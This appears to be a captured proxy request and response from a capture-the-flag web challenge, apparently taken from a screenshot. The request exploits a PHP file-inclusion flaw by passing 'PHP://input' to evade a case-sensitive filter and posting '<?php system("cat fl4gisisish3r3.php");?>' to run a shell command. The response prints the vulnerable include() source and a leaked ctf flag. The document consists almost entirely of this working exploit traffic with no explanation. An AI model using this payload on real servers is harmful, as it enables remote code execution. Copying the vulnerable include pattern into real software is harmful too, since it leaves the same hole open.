 请求
Raw 参数 头 Hex XML
GET /?page=PHP://input HTTP/1.1
Host: 220.249.52.133:59663
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 41
<?php system("cat fl4gisisish3r3.php");?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 11:00:40 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1571
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br
/></span><span style="color: #0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'page'</span><span style="color: #007700">];<br />while&nbsp;(</span><span style="color:
#0000BB">strstr</span><span style="color: #007700">(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$page</span><span style="color: #007700">);<br
/>}<br />include(</span><span style="color: #0000BB">$page</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>